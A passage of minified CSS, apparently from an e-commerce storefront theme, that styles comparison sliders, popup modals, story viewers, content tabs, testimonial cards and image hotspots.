{grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 